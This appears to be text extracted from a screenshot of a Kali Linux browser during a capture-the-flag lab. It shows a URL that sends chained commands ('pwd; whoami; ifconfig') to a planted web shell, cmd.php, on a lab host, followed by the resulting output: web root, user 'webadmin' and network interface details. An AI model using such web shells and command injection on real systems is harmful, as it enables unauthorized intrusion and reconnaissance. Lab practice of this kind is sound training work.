 view-source:http://10.10.10.181/cmd.php?cmd=pwd; whoami; ifconfig
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Securi
1 <pre>/var/www/html
2 webadmin
3 ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
4         inet 10.10.10.181  netmask 255.255.255.0  broadcast 10.10.10.255
5         inet6 dead:beef::250:56ff:feb9:9be1  prefixlen 64  scopeid 0x0<global>
6         inet6 fe80::250:56ff:feb9:9be1  prefixlen 64  scopeid 0x20<link>
7         ether 00:50:56:b9:9b:e1  txqueuelen 1000  (Ethernet)
8         RX packets 558644  bytes 104114238 (104.1 MB)
9         RX errors 0  dropped 69  overruns 0  frame 0
10         TX packets 511100  bytes 129668156 (129.6 MB)
11         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
12
13 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
14         inet 127.0.0.1  netmask 255.0.0.0
15         inet6 ::1  prefixlen 128  scopeid 0x10<host>
16         loop  txqueuelen 1000  (Local Loopback)
17         RX packets 3481  bytes 305252 (305.2 KB)
18         RX errors 0  dropped 0  overruns 0  frame 0
19         TX packets 3481  bytes 305252 (305.2 KB)
20         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
21
22 </pre>